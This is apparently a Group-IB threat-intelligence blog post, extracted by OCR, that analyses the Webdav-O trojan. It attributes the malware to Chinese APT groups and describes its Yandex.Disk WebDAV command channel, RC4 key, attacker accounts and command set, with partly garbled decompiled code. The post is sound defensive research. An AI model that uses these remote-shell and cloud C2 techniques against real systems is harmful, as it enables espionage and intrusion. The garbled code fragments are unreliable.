

## **The Art of Cyberwarfare**

**[blog.group-ib.com](https://blog.group-ib.com/task)**/task

03.08.2021

Chinese APTs attack Russia

#### **Anastasia Tikhonova**

Head of APT Research at Group-IB

#### **Dmitry Kupin**

Senior Malware Analyst at Group-IB

In mid-May 2021, experts from SOLAR JSOC and the National Computer Incident Response & Coordination Center (NCIRCC) released a joint [report](https://rt-solar.ru/analytics/reports/2203/) on a series of targeted attacks detected in 2020. According to the report, the attackers targeted Russian federal executive authorities.

While analyzing the report, **Anastasia Tikhonova** (Head of APT Research at Group-IB) and **Dmitry Kupin** (Senior Malware Analyst) noticed that they had already come across similar tools in earlier attacks.

Chinese APTs are one of the most numerous and aggressive hacker communities. Several dozen groups conduct attacks in countries all over the world, and Russia is no exception. Hackers mostly target state agencies, industrial facilities, military contractors, and research institutes. The main objective is espionage: attackers gain access to confidential data and attempt to hide their presence for as long as possible. There have been cases when attackers successfully persisted in the victim's network for several years.

Unfortunately, the SOLAR JSOC and NCIRCC report did not provide indicators of compromise, so the experts had to rely on descriptions of the functionality and screenshots of the malicious code. As a result, Group-IB's researchers came up with some interesting conclusions about which Chinese groups could be behind the attacks against Russian federal executive authorities in 2020, what tools they used, and how their malware has evolved since. Key conclusions



Group-IB experts detected two versions of the Webdav-O Trojan for x86 and x64 systems.

When comparing parts of the code, the specialists proved that the Webdav-O x64 Trojan was used in attacks against Russian federal executive authorities. The malware has existed since at least 2018.

Group-IB specialists established that Webdav-O has a set of commands similar to a popular Trojan called BlueTraveller (aka RemShell), which was developed in China and has been linked to the hacker group called TaskMasters.

Before that, Sentinel Labs released a report about malware called Mail-O, which was also identified in attacks against Russian federal executive authorities. Mail-O was deemed to be linked to the Chinese hacker group TA428.

Group TA428 is known to use a Trojan called Albaniiutas in their attacks. Group-IB's analysis showed that Albaniiutas is an updated version of BlueTraveller.

Group-IB experts believe that either both Chinese hacker groups (TA428 and TaskMasters) attacked Russian federal executive authorities in 2020 or that there is one united Chinese hacker group made up of different units.

**TA428** is a Chinese state-sponsored hacker group that has been operating since 2013. The attackers target a number of government agencies in East Asia that control governmental information technology, domestic and foreign policy, and economic development.

**TaskMasters (aka BlueTraveller)** is a state-sponsored Chinese hacker group that allegedly has been active since at least 2010. The group attacks companies based in several countries, but many of their targets are located in Russia and CIS. The hackers target solid industrial and energy enterprises, government agencies, and transport companies. Starting point

As the experts put it: "*The report dwells on the analysis of a series of targeted attacks*". Based on this information, we assumed that several hacker groups may be behind the attacks.

The attackers used malware that interacted with management server via the cloud service called Yandex.Disk. The malware was dubbed **Webdav-O**.

Attackers also used malicious software that accessed the cloud service Mail.ru. The malware was dubbed **Mail-O**.



In early June 2021, analysts from the American cybersecurity company

Sentinel Labs released a [report](https://labs.sentinelone.com/thundercats-hack-the-fsb-your-taxes-didnt-pay-for-this-op/) about Mail-O. The experts wrote that Mail-O is a version of the relatively well-known malware called **SManager**, which is used by the Chinese hacker group **TA428**.

Group-IB specialists wanted to make sure that Mail-O is loader, while Smanager and Tmanger are Remote Access Trojans (RAT). However, a part of the code overlaps in the exported functions "Entery" and "ServiceMain" of Mail-O, SManager and Tmanger, which brings us back to TA428. Moreover, hackers from TA428 have already been found to be involved in espionage against Russia, especially Russian [state](https://st.drweb.com/static/new-www/news/2021/april/drweb_research_attacks_on_russian_research_institutes_en.pdf) facilities.

To prove the hypothesis that TA428 was behind the attacks against Russian federal executive authorities in 2020, we decided to analyze a sample of Webdav-O. Group-IB Threat Intelligence & Attribution has detected similar malicious behavior before and can now explain why we link it to a specific group. Below we provide an analysis of Webdav-O samples and highlight features that overlap with the points mentioned in the SOLAR JSOC and NCIRCC report.

## **骑驴找马 [qí lǘ zhǎo mǎ]**

**Verbatim translation:** Ride a mule while looking for a horse.

**Definition:** Use the tools you have while looking for something better. Analysis of Webdav-O sample



File "1.dll" is an x86 dynamic link library (DLL) that functions as a service in the system.

The analyzed file provides remote access to the command line shell (cmd.exe) and executes various commands originating from C2 on the compromised host.

The legitimate cloud service called Yandex.Disk (webdav.yandex.ru:443) is used as network infrastructure, namely C&C. Network interaction with the cloud is implemented via the Webdav protocol. The authentication method is Basic.

The strings and configuration data are encrypted with the RC4 algorithm using the following key: { **8A 4F 01 47 34 C9 75 F8 2B C8 C1 E9 D2 F3 A5 8B** }. The key size is 16 bytes. The analyzed filed can work with 1-7 accounts (in this case only 2 are used, but we will come back to this later). Features of the sample

# **FUNCTIONALITY** OF THE WEBDAV-0 X86 SAMPLE



## GROUP<sup>[18]</sup>

## $C<sub>2</sub>$ **[Yandex Disk]**

tstrobos@yandex.ru aleshaadams@yandex.ru





The exported ServiceMain function uses a random delay before the main code is executed.

01

```
GetLocalTime(&SystemTime);
if ( SystemTime.wSecond \leq 0x31u )
 time = SystemTime.wSecond + 10;else
  time = SystemTime.wSecond - 50;
do
 GetLocalTime(&SystemTime);
while (SystemTime.wSecond != time);
```
Yandex.Disk cloud accounts are checked for availability using the query "/?userinfo" (GET).

02

int UserLoginRequest\_YaDisk\_GET\_userinfo()

```
WCHAR "pwszObjectName; // eax
void "hRequest; // edi<br>WCHAR "lpszHeaders; // eax
BOOL bResults; // esi
boot becauss; // est<br>
CMORD dwBufferLength; // [esp+8h] [ebp-40Ch] BYREF<br>
int Buffer; // [esp+Ch] [ebp-408h] BYREF<br>
char v7; // [esp+10h] [ebp-404h] BYREF
char buf_1023[1023]; // [esp+11h] [ebp-403h] BYREF
 v7 = 0;v/ = 0;<br>memset(buf_1023, 0, sizeof(buf_1023));<br>Buffer = 0;
 dwBufferLength = 4;dwBufferLength = 4;<br>pwszObjectName = Ascii_to_Wide("/?userinfo");<br>hRequest = WinHttpOpenRequest(hConnect, L"GET", pwszObjectName, 0, 0, 0, WINHTTP_FLAG_SECURE);<br>if ( !hRequest )<br>return 0;<br>sprintf(&v7, "Accept: "/"\r\nDepth
sprantiquor, Accept: 77 (number) (1) and the last of the space of the last as a consequence of the last default<br>instituted in Aide (Av7);<br>if ( lwinHttpAddRequestHeaders(hRequest, 0, 0, 0, 0, 0, 0) || lwinHttpReceiveRespons
   return 0;
recurn of WinHttpQueryHeaders(hRequest, 0x20000013u, 0, &Buffer, &dwBufferLength, 0);<br>WinHttpCloseHandle(hRequest);<br>return bResults ? Buffer : 0;
```
The file "/test3.txt" is uploaded from "Yandex.Disk" (GET) and checked for the "Just A Test!" line. In case of success, the system checks for batch files in the "/test" directory of "Yandex.Disk" (PROFIND).

03



A command file is defined for downloading from the Yandex.Disk cloud (GET). The response from the server is processed. The name of the file with commands is between the tags: *<d:href>[name of the command file]</d:href>*

04

In the command file, the contents are encrypted using the RC4 algorithm. After downloading the command file, it is deleted from Yandex.Disk (DELETE).

#### 05

The file "/test2.txt" is uploaded to Yandex.Disk (PUT). The file "/test2.txt" contains the line "Just A Test!". The mechanism is presumably used to check the functioning of a malicious program.

06

The file "/test2/[0-9]{1,4}[0-9]{1,4}.bin" is uploaded to "Yandex.Disk" (PUT). The file contains the command results. Data is encrypted using the RC4 algorithm.

07



 $name: "[0-9]{1,4}[0-9]{1,4}.$ bin". Response

Disk. Response format: "##d## %s".

Description of the commands



Comparison with the sample presented in the SOLAR JSOC and NCIRCC report

When analyzing the code uploaded to VirusTotal, we found many overlapping points with the Trojan described in the SOLAR JSOC and NCIRCC report. Some of the common features can be seen in the screenshot with the malware code, which shows the receipt of the command files list in the test folder:



*Comparison of the Webdav-O sample from the report (on the left) to the VirusTotal sample (on the right)*

Comparison of Webdav-O samples

#### **Webdav-O sample from the report**

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**

Basic authentication and **OAuth** 

List of commands (5):

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

-upload

-download

-setsleep

-quit

[other command cmd.exe]

#### **-sleepuntil**

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Command response format:

##u## %s %s (-upload)

 $\#4d\# \$  %s (-download)

 $\#$ #s# $\#$ %d (-setsleep)

